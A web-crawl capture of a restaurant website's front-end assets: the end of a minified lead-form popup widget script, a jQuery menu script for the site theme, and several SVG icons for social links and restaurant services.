d=i.camelCaseToDashed(l);"size"==d?d="font-size":"font"==d&&(d="font-family"),n[d]=s[l]}}return n},createEl:function(e,o){var i=t.createElement(e);if(o)for(var a in o)if("styles"==a){if(o[a])for(var n in o[a])o[a][n]&&(i.style[n]=o[a][n])}else"text"==a?i.innerHTML=o[a]?o[a]:"":o[a]&&i.setAttribute(a,o[a]);return i},extendObjs:function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o]);return e},prepElements:function(e,o){var i=this,a=i.getCurrentForm(o),n=i.getScrollingContainer(),r=Math.max(t.body.scrollHeight,t.body.offsetHeight,t.documentElement.clientHeight,t.documentElement.scrollHeight,t.documentElement.offsetHeight);"scrollHeight"in n&&(r=Math.max(r,n.scrollHeight));var s=document.documentElement.clientHeight;Math.max(0,r-s);a.elements=i.createElements(e,o);var l=a.elements,d=a.isAnchor&&a.isModal;l.iframe.onload=function(){i.iframeRelay(o,e),i.iframeListener(),!i.preview&&e.control.exitIntent&&window.addEventListener("mousemove",i.onMouseMove.bind(i,o))},l.iframeContainer.appendChild(l.iframe),e.display.optionalContent.closeIcon!==!1&&l.iframeContainer.appendChild(l.close),l.popup.appendChild(l.iframeContainer),l.popupOverlay.appendChild(l.popup),"smart-bar"===e.type?t.body.insertBefore(l.popupOverlay,t.body.childNodes[0]):t.body.appendChild(l.popupOverlay),d&&t.body.appendChild(l.trigger),i.preview||i.buttonClose(o),d&&i.buttonAnchor(o),"smart-bar"===e.type&&window.addEventListener("scroll",this.onScroll)},onScroll:function(e){const t=e.target.scrollingElement,o=document.querySelectorAll(".leadform-smart-bar-widget"),i=Array.prototype.slice.call(o);t.scrollTop>100?i.forEach(function(e){e.classList.add("smart-bar-fixed-position")}):i.forEach(function(e){e.classList.remove("smart-bar-fixed-position")})},onMouseMove:function(e,t){function o(e,t,o){return o>=e&&o<=t}var i=this,a=i.getCurrentForm(e),n=window.innerWidth,r=window.innerHeight;clearTimeout(a.checkExitTimer);var s=10;(o(0,s,t.clientX)||o(0,s,t.clientY)||o(n-s,n,t.clientX)||o(r-s,r,t.clientY))&&(a.checkExitTimer=setTimeout(function(){!a.opened&&a.ready&&(a.exitSignal=!0,i.setViewedExitCookie(e),i.open(e,a.formData,!0))},100))},prependTo:function(e,t){var o=t.children?t.children[0]:"";o?t.insertBefore(e,o):t.appendChild(e)},docReady:function(e,t){var o=this,i=e.form_id,a=e.metadata.control,n=a.timing.delay,r=a.timing.delay,s=a.exitIntent,l=o.getCurrentForm(i);if(l){l.ready=!0;var d=e.metadata.control.timing.type,c=!1,m=!1;if("object"==typeof d?(c=d.timer,m=d.scroll):"timer"===d?c=!0:"scroll"===d&&(m=!0),t||"anchored"==e.metadata.type&&!c&&!m&&!s)return o.open(i,e.metadata,!1,t||!o.shouldDisplayForm(i)),void(l.toggled=!!t||o.shouldDisplayForm(i));"object"==typeof a.timing.delay&&(n=a.timing.delay.timer,r=a.timing.delay.scroll),c&&o.showOnTimer(i,n,e.metadata,m,r),m&&o.showOnScroll(i,r,e.metadata,c,n),this.modelData=e}},iframeRelay:function(e,o,i){var a=this,n=t.getElementById("iframe-"+e).contentWindow,r=o.subtype?a.name+" "+a.name+"--"+o.type+" "+a.name+"--"+o.subtype:"";i=i?i:{},n.postMessage(a.extendObjs({bodyClass:r,parentHostname:window.location.origin},i),a.dataUrl)},iframeListener:function(){var t=this,o=window.addEventListener?"addEventListener":"attachEvent",i=e[o],a="attachEvent"==o?"onmessage":"message";i(a,function(e){var o=e.data;switch(o.action){case"docReady":t.docReady(o.modelData,o.preview);break;case"destroy":t.destroy(o.modelData.form_id,o.modelData);break;case"toggleForm":t.toggleForm(o.modelData,o.toggle,o.height,o.width);break;case"toggleError":t.toggleError(o.modelData);break;case"toggleRemoveError":t.toggleRemoveError(o.modelData);break;case"toggleSuccess":t.toggleSuccess(o.modelData);break;case"toggleFocused":t.toggleFocused(o.modelData,o.className,o.show);break;case"updateWidgetHeight":t.updateWidgetHeight(o.modelData);break;case"toggleEvent":t.toggleEvent(o.eventData)}},!1)},showOnTimer:function(e,t,o,i,a){var n=this,r=n.getCurrentForm(e),t=1e3*t;n.shouldDisplayForm(e)&&setTimeout(function(){r.opened||(i?n.showOnScroll(e,a,o):n.open(e,o))},t)},showOnScroll:function(e,o,i,a,n){var r=this,s=r.getCurrentForm(e),l=this.getScrollingContainer(),o=Math.round(t.body.scrollHeight*(o/100));r.shouldDisplayForm(e)&&r.addEventHandler([l],"scroll",function(){var t="scrollTop"in l?l.scrollTop:l.scrollY;t>=o&&!s.opened&&(a?r.showOnTimer(e,n,i):r.open(e,i))})},getScrollingContainer:function(){var e=["content","panel-two"],t=window;return e.forEach(function(e){var o=document.getElementById(e);if(!o)return!1;var i=window.getComputedStyle(o);"auto"===i.overflowY&&(t=o)}),t},open:function(r,s,l,d){var c=this,m=c.getCurrentForm(r),u=s.goalType,p=m.elements||{};e.leadFormWidget[r]=c,l||"tab"!=s.subtype||t.getElementById("iframe-"+r).setAttribute("height",s.form_height+"px");const g=o.includes(s.type)||o.includes(s.subtype);p.iframeContainer&&!g&&s.form_height&&(p.iframeContainer.style.height=s.form_height+"px"),"anchored"==s.type&&(t.getElementById("iframe-"+r).style.display="block"),c.preview&&m.isAnchor&&!m.isModal||(m.opened=!l&&!m.isAnchor,l&&(c.iframeRelay(r,s,{exit:!0}),c.toggleWidgetClasses(r,"is-open",!1,!0),"tab"==s.subtype?c.toggleHeight(r,s,parseInt(t.getElementById("iframe-"+r).getAttribute("height"))):"sidebar"==s.subtype&&c.toggleWidth(r,s,300),m.opened=!0),d&&!c.preview||(m.toggled=c.preview||l,c.toggleWidgetClasses(r,"fade-in",!1,!0),"age_verification"!==u&&c.setViewedCookie(r)),c.toggleWidgetClasses(r,"is-popup",!1,!0),m.isModal&&!d&&(m.opened=!0,t.body.classList.add("has-popup"),this.trackEvent(i.SITE_ELEMENT,!1,a.MODAL,n.VIEW)))},togglePopup:function(e,o){var i=this,a=i.getCurrentForm(e);a.toggled=o,o?(i.removeClass(e,"fade-out"),i.toggleWidgetClasses(e,"is-open",!1,!0),i.toggleWidgetClasses(e,"fade-in",!1,!0),t.body.classList.add("has-popup")):(i.removeClass(e,"is-open"),i.toggleWidgetClasses(e,"fade-out",!1,!0),t.body.classList.remove("has-popup"))},buttonClose:function(e){var o=this,i=o.getCurrentForm(e),a=i.type,n=[],r=t.getElementById(o.name+"-"+a+"-close-"+e);r&&n.push(r),o.closeOnClickOverlay&&i.isModal&&n.push(t.getElementById(o.name+"-"+a+"-widget-"+e)),n.length&&(o.addEventHandler(n,"click",function(){i&&i.formData&&"age_verification"===i.formData.goalType||o.destroy(e)}),o.addEventHandler(n,"touchend",function(){o.destroy(e)}))},buttonAnchor:function(e){var o=this,i=o.getCurrentForm(e),a=i.type,n=t.getElementById(o.name+"-"+a+"-trigger-"+e);if(n){t.getElementById("iframe-"+e).style.display="block";var r=[n];o.addEventHandler(r,"click",function(){i.opened=!0,o.togglePopup(e,!i.toggled)})}},toggleForm:function(e,t,o,i){var a=e.form_id,n=this.getCurrentForm(a);return this.toggleWidgetClasses(a,"is-open",e.metadata,t),n.opened=!0,i>0?void this.toggleWidth(a,e.metadata,i):void(o>0&&this.toggleHeight(a,e.metadata,o))},toggleHeight:function(e,o,i){var a=this.getCurrentForm(e),n=a.name,r=o.type,s=t.getElementById(n+"-"+r+"-widget-"+e);s&&(s.style.height=i+"px")},toggleWidth:function(e,o,i){var a=this.getCurrentForm(e),n=a.name,r=o.type,s=t.getElementById(n+"-"+r+"-widget-"+e);s&&(s.style.width=i+"px","sidebar"==o.subtype&&(50==i?setTimeout(function(){s.style.height="70px"},500):s.style.height="100%"))},toggleError:function(e){this.toggleWidgetClasses(e.form_id,"is-error",e.metadata,!0)},toggleRemoveError:function(e){this.toggleWidgetClasses(e.form_id,"is-error",e.metadata,!1)},toggleSuccess:function(t){var o=this,s=t.metadata.confirmation;"link"!=s.type||""==s.value||s.newTab?(this.removeClass(t.form_id,"is-error",t.metadata),this.toggleWidgetClasses(t.form_id,"is-success",t.metadata,!0)):e.location.href=s.value,t.metadata&&"email"===t.metadata.goalType&&e.gtag&&e.gtag("event","generate_lead"),t.metadata&&"age_verification"===t.metadata.goalType&&o.removeWebsite(t.form_id),this.setSubmittedCookie(t.form_id),this.trackEvent(i.SQUARE_PRODUCT,!0,a.SQUARE_MARKETING,n.LOG,r.SIGN_UP,t.phone_id)},toggleFocused:function(e,o,i){var a=this,n=e.form_id,r=a.getCurrentForm(n),s=r.isModal,l=r.isAnchor,d=r?r.name:a.name,c=r?r.type:e.type,m=t.getElementById(d+"-"+c+"-widget-"+n);if(!s&&"welcome-mat"!==c)return l&&(document.body.scrollTop=window.innerHeight),void("smart-bar"===c&&(document.body.scrollTop=0));if(a.toggleWidgetClasses(n,o,!1,i),i){const u=0===window.screen.orientation||180===window.screen.orientation?screen.height:screen.width,p=m.querySelector(d+"-"+c+"-container"),g=p.getBoundingClientRect().height||400;if("welcome-mat"===c)document.body.scrollTop=Math.round(u/2-g/2),m.style.height=u+"px";else{const h=Math.round((u-g)/2);document.body.scrollTop=h,p.style.marginTop=h+"px"}}else m.style.height="",m.getElementsByClassName(d+"-"+c+"-container")[0].style.marginTop=""},toggleEvent:function(e){try{this.trackEvent(e.type,e.optin,e.object_category,e.action,e.property,e.value)}catch(t){console.error("Error in toggleEvent:",t)}},toggleWidgetClasses:function(e,o,i,a){var n=this,r=n.getCurrentForm(e),s=r?r.name:n.name,l=r?r.type:i.type,d=t.getElementById(s+"-"+l+"-widget-"+e);if(d){var c=d.className,m="";m=a?c.trim()+" "+o:c.trim().replace(o,"");var u=n.removeDuplicates(m.split(" "));d.className=u.join(" "),"fade-out"==o&&setTimeout(function(){n.removeClass(e,"fade-in")},500)}},updateWidgetHeight:function(e){var t=this,i=e.form_id;if(i){var a=t.getCurrentForm(i),n=a.elements||{},r=e.metadata||{};const s=o.includes(r.type)||o.includes(r.subtype);n.iframeContainer&&!s&&r.form_height&&(n.iframeContainer.style.height=r.form_height+"px")}},removeClass:function(e,o,i){var a=this,n=a.getCurrentForm(e),r=n?n.name:a.name,s=n?n.type:i.type,l=t.getElementById(r+"-"+s+"-widget-"+e);if(l){var d=l.className,c=d.indexOf(o)>-1?d.trim().replace(o,""):d;l.className=c}},destroy:function(e,o){var s=this,l=s.getCurrentForm(e),d=l?l.type:o.type,c=!!l&&l.isAnchor,m=t.getElementById("leadform-"+d+"-widget-"+e);s.toggleWidgetClasses(e,"fade-out",!1,!0),t.body.classList.remove("has-popup"),c?(l.toggled=!1,s.shouldDisplayForm(e)&&s.setClosedCookie(e)):setTimeout(function(){m&&m.remove?m.remove():m&&m.parentNode&&m.parentNode.removeChild(m),s.setClosedCookie(e)},1500),this.closedForm||(this.trackEvent(i.BUTTON,!0,a.BUTTON,n.CLICK,r.CLOSE),this.closedForm=!0)},addEventHandler:function(e,t,o){e.length&&e.forEach(function(e){e.attachEvent?e.attachEvent("on"+t,o):e.addEventListener(t,o,!1)})},removeDuplicates:function(e){var t,o={},i=e.length,a=[];for(t=0;t<i;t+=1)o[e[t]]=e[t];for(t in o)a.push(o[t]);return a},camelCaseToDashed:function(e){return e.replace(/([a-zA-Z])(?=[A-Z])/g,"$1-").toLowerCase()},jsonRequest:function(e,t){var o=new XMLHttpRequest;o.open("GET",e,!0),o.setRequestHeader("X-Requested-With","XMLHttpRequest"),o.onload=function(){t(this.status>=200&&this.status<400,this)},o.send()},createCookie:function(e,o,i,a){var n,r=new Date;i||(i=3600),r.setTime(r.getTime()+24*i*60*60*1e3),n=a?"; expires=":"; expires="+r.toGMTString(),t.cookie=e+"="+o+n+"; path=/"},readCookie:function(e){for(var o=e+"=",i=t.cookie.split(";"),a=0;a<i.length;a++){for(var n=i[a];" "===n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(o))return n.substring(o.length,n.length)}return null},deleteCookie:function(e){this.createCookie(e,"",-1)},removeWebsite:function(e){for(var t=document.body.childElementCount,o=document.body.children,i=[],a=0;a<t;a++){var n=o[a];n.id&&n.id.indexOf(e)!==-1||i.push(a)}i.reverse().forEach(function(e){o[e].remove()})}};l.init(e.leadForm)}(window,document);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/restaurant.svg
body_size: -10
content:
<svg xmlns="http://www.w3.org/2000/svg" width="31.646" height="25.319" viewBox="0 0 31.646 25.319"><defs><style>.a{fill:#ed1b30;}</style></defs><path class="a" d="M15.832-68H6.337v-8.419H3.172v12.66a1.581,1.581,0,0,0,1.582,1.582h12.66A1.581,1.581,0,0,0,19-63.763v-12.66H15.832ZM31.389-80.468,27.171-86.8a1.591,1.591,0,0,0-1.32-.7H5.813a1.576,1.576,0,0,0-1.315.7L.279-80.468a1.583,1.583,0,0,0,1.315,2.463H30.074A1.585,1.585,0,0,0,31.389-80.468Zm-6.063,17.5a.794.794,0,0,0,.791.791H27.7a.794.794,0,0,0,.791-.791V-76.423H25.327Z" transform="translate(-0.01 87.5)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/js/custom.js
body_size: 268
content:
jQuery(document).ready(function(){
    /*function HH(){
    var heiHeader = jQuery('.fixing').height();
        jQuery('header').height(heiHeader);            
    }
    HH();*/
    /*cacl height and position*/
    function FiH(){
        if(window.innerWidth > 600){
            var tpFH = jQuery('.fixing').height() + jQuery('#wpadminbar').height();    
        }else{
            var chCL = jQuery('.fixing').hasClass('activated');
            if(chCL == false){
                var tpFH = jQuery('.fixing').height() + jQuery('#wpadminbar').height();    
            }else{
                var tpFH = jQuery('.fixing').height();
            }
        }
        var formHei = jQuery(window).innerHeight() - tpFH;
        jQuery('header nav').css({'max-height': formHei});                               
    }
    FiH() 
    /*Open mobile Menu*/       
    jQuery('.open-mobile-menu').click(function(){
        jQuery('.nav-mobile').slideToggle(400);
    })
    /*add caret to dropdown menu*/
    if(jQuery(window).innerWidth() > 1024){
        jQuery('.menu-item-has-children > a').each( function(){
            jQuery(this).append('<span class="caret"></span>')
        })
    }else{
        jQuery('.menu-item-has-children').each( function(){
            jQuery(this).append('<span class="thereCaret"><i class="fas fa-sort-down"></i></span>')
        })
    }
    if (jQuery(window).innerWidth() > 1024) {
    jQuery('.menu-item-has-children').hover(function(){
        jQuery(this).find('ul:first').stop().slideDown(300);
    }, function(){
        jQuery(this).find('ul:first').stop().slideUp(200);
    });
    }else{
        jQuery('.menu-item-has-children .thereCaret').click(function(){
            jQuery(this).parent().find('ul:first').toggleClass('openMenu');
            jQuery(this).toggleClass('active');
        });
    };



    if (jQuery(window).innerWidth() > 1024) {
    jQuery('.header-top span.online').hover(function(){
        jQuery(this).find('ul:first').stop().slideDown(500);
    }, function(){
        jQuery(this).find('ul:first').stop().slideUp(300);
    });
    }else{
        jQuery('.header-top span.online .thereCaret').click(function(){
            jQuery(this).parent().find('ul:first').toggleClass('openMenu');
            jQuery(this).toggleClass('active');
        });
    };
})//end document ready

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/twitter.svg
body_size: 587
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38.36px" height="38.36px" viewBox="0 0 38.36 38.36" style="enable-background:new 0 0 38.36 38.36;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M19.18,0C8.587,0,0,8.587,0,19.18s8.587,19.18,19.18,19.18s19.18-8.587,19.18-19.18S29.773,0,19.18,0z
	 M19.18,36.06v-0.001c-0.001,0-0.002,0-0.003,0C9.856,36.058,2.299,28.501,2.3,19.18C2.301,9.86,9.856,2.305,19.176,2.304
	c9.321-0.001,16.879,7.555,16.88,16.876C36.057,28.501,28.501,36.059,19.18,36.06z"/>
<path class="st0" d="M18.936,15.771l0.037,0.63l-0.61-0.077c-2.22-0.299-4.27-1.353-5.805-2.985l-0.8-0.836l-0.207,0.618
	c-0.456,1.313-0.167,2.77,0.756,3.809c0.488,0.54,0.378,0.618-0.463,0.3c-0.293-0.1-0.549-0.18-0.573-0.142
	c0.037,0.597,0.186,1.182,0.439,1.724c0.381,0.703,0.963,1.276,1.671,1.647l0.6,0.3l-0.707,0.013c-0.683,0-0.707,0.013-0.634,0.283
	c0.42,1,1.251,1.769,2.281,2.11l0.756,0.27l-0.659,0.412c-0.988,0.596-2.114,0.924-3.268,0.952c-0.336-0.015-0.673,0.018-1,0.1
	c0.726,0.488,1.519,0.87,2.354,1.132c2.681,0.83,5.588,0.484,8-0.952c1.818-1.225,3.231-2.963,4.061-4.992
	c0.46-1.24,0.739-2.54,0.829-3.86c0-0.592,0.037-0.669,0.72-1.377c0.31-0.307,0.596-0.639,0.854-0.991
	c0.122-0.244,0.11-0.244-0.512-0.026c-1.037,0.386-1.183,0.335-0.671-0.244c0.372-0.394,0.655-0.864,0.829-1.377
	c0-0.039-0.183,0.026-0.39,0.142c-0.344,0.177-0.703,0.323-1.073,0.437L25.083,13l-0.6-0.425c-0.322-0.23-0.67-0.42-1.037-0.566
	c-0.703-0.177-1.44-0.159-2.134,0.051c-1.524,0.574-2.491,2.081-2.378,3.706L18.936,15.771z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/yelp-hover.svg
body_size: 918
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="37.264px" height="37.264px" viewBox="0 0 37.264 37.264" style="enable-background:new 0 0 37.264 37.264;"
	 xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#ED1B30;}
</style>
<g transform="translate(-1246.736 -3.038)">
	<ellipse class="st0" cx="1265.368" cy="21.67" rx="18.632" ry="18.632"/>
	<path class="st1" d="M1259.818,24.763c0.111,0.226,0.335,0.376,0.586,0.391h0.039c0.863-0.198,1.711-0.455,2.538-0.77l1.03-0.33
		c0.33-0.096,0.558-0.397,0.56-0.74c0.032-0.355-0.171-0.69-0.5-0.827c-0.489-0.2-0.661-0.27-0.731-0.294l0,0
		c-0.89-0.455-1.824-0.818-2.787-1.084c-0.253-0.006-0.489,0.127-0.614,0.346c-0.302,0.834-0.402,1.728-0.292,2.609
		C1259.663,24.305,1259.721,24.542,1259.818,24.763z"/>
	<path class="st1" d="M1265.33,24.726c-0.327-0.141-0.708-0.052-0.94,0.218l-0.466,0.552l-0.044,0.052
		c-1.836,2.155-1.842,2.173-1.892,2.316c-0.035,0.092-0.047,0.191-0.037,0.289c0.017,0.148,0.078,0.287,0.175,0.4
		c0.858,0.651,1.88,1.051,2.952,1.154c0.054,0,0.107-0.004,0.16-0.012c0.251-0.034,0.464-0.202,0.554-0.439
		c0.105-0.892,0.125-1.791,0.06-2.687c0,0,0.006-1.05,0.006-1.082C1265.871,25.144,1265.656,24.834,1265.33,24.726z"/>
	<path class="st1" d="M1265.498,14.466v-0.014c-0.071-0.251-0.276-0.441-0.532-0.494c-1.365,0.001-2.703,0.378-3.869,1.088
		c-0.186,0.181-0.259,0.449-0.191,0.7c0.076,0.157,2.947,4.675,3.273,5.188c0.29,0.47,0.6,0.706,0.93,0.706
		c0.075-0.002,0.149-0.015,0.22-0.04c0.41-0.126,0.6-0.529,0.569-1.2C1265.852,19.362,1265.538,14.7,1265.498,14.466z"/>
	<path class="st1" d="M1267.297,22.923c-0.214-0.057-0.398-0.193-0.516-0.38c-0.201-0.277-0.194-0.654,0.016-0.924
		c0.028-0.037,0.642-0.872,0.642-0.872c0.471-0.764,1.017-1.479,1.629-2.136c0.211-0.14,0.482-0.152,0.705-0.031
		c0.876,0.701,1.52,1.65,1.846,2.724v0.039c0.025,0.247-0.087,0.488-0.291,0.629c-0.938,0.345-1.907,0.6-2.894,0.763
		C1268.067,22.854,1267.683,22.918,1267.297,22.923z"/>
	<path class="st1" d="M1271.458,25.224c-0.817-0.374-1.667-0.671-2.539-0.888c-0.389-0.128-0.982-0.324-1.025-0.341
		c-0.323-0.114-0.682-0.004-0.885,0.271c-0.236,0.269-0.269,0.661-0.081,0.966l0.41,0.667c0.462,0.886,1.003,1.728,1.619,2.515
		c0.114,0.091,0.255,0.14,0.4,0.14c0.101-0.001,0.201-0.021,0.294-0.06c0.934-0.638,1.65-1.548,2.05-2.606
		C1271.746,25.639,1271.653,25.385,1271.458,25.224z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/food%20truck.svg
body_size: 10
content:
<svg xmlns="http://www.w3.org/2000/svg" width="31.308" height="25.046" viewBox="0 0 31.308 25.046"><defs><style>.a{fill:#ed1b30;}</style></defs><path class="a" d="M30.525-70.281h-.783v-5.288a2.348,2.348,0,0,0-.69-1.658l-4.887-4.887a2.348,2.348,0,0,0-1.658-.69H20.35v-2.348A2.349,2.349,0,0,0,18-87.5H2.348A2.349,2.349,0,0,0,0-85.152V-69.5A2.349,2.349,0,0,0,2.348-67.15h.783a4.7,4.7,0,0,0,4.7,4.7,4.7,4.7,0,0,0,4.7-4.7h6.262a4.7,4.7,0,0,0,4.7,4.7,4.7,4.7,0,0,0,4.7-4.7h2.348a.785.785,0,0,0,.783-.783V-69.5A.785.785,0,0,0,30.525-70.281ZM7.827-64.8A2.349,2.349,0,0,1,5.479-67.15,2.349,2.349,0,0,1,7.827-69.5a2.349,2.349,0,0,1,2.348,2.348A2.349,2.349,0,0,1,7.827-64.8Zm15.654,0a2.349,2.349,0,0,1-2.348-2.348A2.349,2.349,0,0,1,23.481-69.5a2.349,2.349,0,0,1,2.348,2.348A2.349,2.349,0,0,1,23.481-64.8Zm3.913-10.175H20.35v-5.479h2.157l4.887,4.887Z" transform="translate(0 87.5)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/twitter-hover.svg
body_size: 527
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38.36px" height="38.36px" viewBox="0 0 38.36 38.36" style="enable-background:new 0 0 38.36 38.36;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#ED5548;}
</style>
<path class="st0" d="M19.18,38.36c10.593,0,19.18-8.587,19.18-19.18S29.773,0,19.18,0S0,8.587,0,19.18
	C0,29.773,8.587,38.36,19.18,38.36L19.18,38.36z"/>
<path class="st1" d="M18.936,15.771l0.037,0.63l-0.61-0.077c-2.22-0.299-4.27-1.353-5.805-2.985l-0.8-0.836l-0.207,0.618
	c-0.456,1.313-0.167,2.77,0.756,3.809c0.488,0.54,0.378,0.618-0.463,0.3c-0.293-0.1-0.549-0.18-0.573-0.142
	c0.037,0.597,0.186,1.182,0.439,1.724c0.381,0.703,0.963,1.276,1.671,1.647l0.6,0.3l-0.707,0.013c-0.683,0-0.707,0.013-0.634,0.283
	c0.42,1,1.251,1.769,2.281,2.11l0.756,0.27l-0.659,0.412c-0.988,0.596-2.114,0.924-3.268,0.952c-0.336-0.015-0.673,0.018-1,0.1
	c0.726,0.488,1.519,0.87,2.354,1.132c2.681,0.83,5.588,0.484,8-0.952c1.818-1.225,3.231-2.963,4.061-4.992
	c0.46-1.24,0.739-2.54,0.829-3.86c0-0.592,0.037-0.669,0.72-1.377c0.31-0.307,0.596-0.639,0.854-0.991
	c0.122-0.244,0.11-0.244-0.512-0.026c-1.037,0.386-1.183,0.335-0.671-0.244c0.372-0.394,0.655-0.864,0.829-1.377
	c0-0.039-0.183,0.026-0.39,0.142c-0.344,0.177-0.703,0.323-1.073,0.437L25.083,13l-0.6-0.425c-0.322-0.23-0.67-0.42-1.037-0.566
	c-0.703-0.177-1.44-0.159-2.134,0.051c-1.524,0.574-2.491,2.081-2.378,3.706L18.936,15.771z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/facebook-hover.svg
body_size: 151
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38.36px" height="38.36px" viewBox="0 0 38.36 38.36" style="enable-background:new 0 0 38.36 38.36;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#ED1B30;}
</style>
<path class="st0" d="M19.18,38.36c10.593,0,19.18-8.587,19.18-19.18S29.773,0,19.18,0S0,8.587,0,19.18
	C0,29.773,8.587,38.36,19.18,38.36L19.18,38.36z"/>
<path class="st1" d="M20.572,27.621v-8.44h2.5l0.331-2.909h-2.831v-1.456c0-0.759,0.077-1.165,1.245-1.165h1.561v-2.91h-2.5
	c-3,0-4.055,1.411-4.055,3.784v1.746H14.96v2.909h1.87v8.44L20.572,27.621z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/yelp.svg
body_size: 948
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="37.264px" height="37.264px" viewBox="0 0 37.264 37.264" style="enable-background:new 0 0 37.264 37.264;"
	 xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:none;}
	.st2{fill:none;stroke:#FFFFFF;stroke-width:2;}
</style>
<g transform="translate(-1246.736 -3.038)">
	<path class="st0" d="M1259.818,24.763c0.111,0.226,0.335,0.376,0.586,0.391h0.039c0.863-0.198,1.711-0.455,2.538-0.77l1.03-0.33
		c0.33-0.096,0.558-0.397,0.56-0.74c0.032-0.355-0.171-0.69-0.5-0.827c-0.489-0.2-0.661-0.27-0.731-0.294l0,0
		c-0.89-0.455-1.824-0.818-2.787-1.084c-0.253-0.006-0.489,0.127-0.614,0.346c-0.302,0.834-0.402,1.728-0.292,2.609
		C1259.663,24.305,1259.721,24.542,1259.818,24.763z"/>
	<path class="st0" d="M1265.33,24.726c-0.327-0.141-0.708-0.052-0.94,0.218l-0.466,0.552l-0.044,0.052
		c-1.836,2.155-1.842,2.173-1.892,2.316c-0.035,0.092-0.047,0.191-0.037,0.289c0.017,0.148,0.078,0.287,0.175,0.4
		c0.858,0.651,1.88,1.051,2.952,1.154c0.054,0,0.107-0.004,0.16-0.012c0.251-0.034,0.464-0.202,0.554-0.439
		c0.105-0.892,0.125-1.791,0.06-2.687c0,0,0.006-1.05,0.006-1.082C1265.871,25.144,1265.656,24.834,1265.33,24.726z"/>
	<path class="st0" d="M1265.498,14.466v-0.014c-0.071-0.251-0.276-0.441-0.532-0.494c-1.365,0.001-2.703,0.378-3.869,1.088
		c-0.186,0.181-0.259,0.449-0.191,0.7c0.076,0.157,2.947,4.675,3.273,5.188c0.29,0.47,0.6,0.706,0.93,0.706
		c0.075-0.002,0.149-0.015,0.22-0.04c0.41-0.126,0.6-0.529,0.569-1.2C1265.852,19.362,1265.538,14.7,1265.498,14.466z"/>
	<path class="st0" d="M1267.297,22.923c-0.214-0.057-0.398-0.193-0.516-0.38c-0.201-0.277-0.194-0.654,0.016-0.924
		c0.028-0.037,0.642-0.872,0.642-0.872c0.471-0.764,1.017-1.479,1.629-2.136c0.211-0.14,0.482-0.152,0.705-0.031
		c0.876,0.701,1.52,1.65,1.846,2.724v0.039c0.025,0.247-0.087,0.488-0.291,0.629c-0.938,0.345-1.907,0.6-2.894,0.763
		C1268.067,22.854,1267.683,22.918,1267.297,22.923z"/>
	<path class="st0" d="M1271.458,25.224c-0.817-0.374-1.667-0.671-2.539-0.888c-0.389-0.128-0.982-0.324-1.025-0.341
		c-0.323-0.114-0.682-0.004-0.885,0.271c-0.236,0.269-0.269,0.661-0.081,0.966l0.41,0.667c0.462,0.886,1.003,1.728,1.619,2.515
		c0.114,0.091,0.255,0.14,0.4,0.14c0.101-0.001,0.201-0.021,0.294-0.06c0.934-0.638,1.65-1.548,2.05-2.606
		C1271.746,25.639,1271.653,25.385,1271.458,25.224z"/>
	<g transform="translate(1246.736 3.038)">
		<ellipse class="st1" cx="18.632" cy="18.632" rx="18.632" ry="18.632"/>
		<ellipse class="st2" cx="18.632" cy="18.632" rx="17.632" ry="17.632"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/instagram.svg
body_size: 760
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
